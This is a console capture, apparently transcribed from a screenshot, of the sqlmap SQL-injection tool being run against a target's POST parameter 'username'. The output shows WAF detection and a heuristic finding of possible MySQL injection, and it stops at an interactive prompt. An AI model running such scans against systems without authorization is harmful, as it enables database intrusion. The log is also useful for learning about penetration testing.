 C:\sqlmap>sqlmap.py -r 2.txt -p username
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.2.5.6#dev}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:20:56
[00:20:56] [INFO] parsing HTTP request from '2.txt'
[00:20:57] [INFO] testing connection to the target URL
[00:20:57] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[00:20:57] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] n
[00:20:59] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
[00:20:59] [INFO] testing if the target URL content is stable
[00:20:59] [INFO] target URL content is stable
[00:20:59] [INFO] heuristic (basic) test shows that POST parameter 'username' mi
ght be injectable (possible DBMS: 'MySQL')
[00:20:59] [INFO] testing for SQL injection on POST parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] _